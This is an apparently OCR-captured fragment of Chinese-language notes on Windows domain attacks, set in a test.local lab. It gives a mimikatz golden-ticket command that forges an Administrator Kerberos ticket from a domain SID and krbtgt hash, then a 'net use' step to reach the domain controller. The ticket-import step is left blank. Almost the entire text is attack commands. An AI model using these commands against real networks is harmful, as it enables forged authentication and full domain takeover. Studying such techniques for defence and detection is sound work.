
生成万能票据：
mimikatz：
kerberos::golden /user:Administrator 
/domain:test.local /sid:S-1-5-21-2848411111-
3820811111-1717111111 
/krbtgt:d3b949b1f4ef947820f0950111111111 
导入票据：
mimikatz：
登陆域控：
net use \\A-635ECAEE64804.TEST.LOCAL

如图